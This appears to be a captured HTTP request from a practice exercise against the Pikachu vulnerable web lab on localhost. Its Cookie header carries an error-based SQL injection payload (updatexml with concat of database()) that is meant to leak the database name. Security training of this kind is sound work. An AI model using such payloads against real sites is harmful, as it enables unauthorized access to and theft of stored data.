 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin' and updatexml(1,concat(0x7e,database()),0)#
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=8au6nijc0ia86rfanfaqs85jml
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0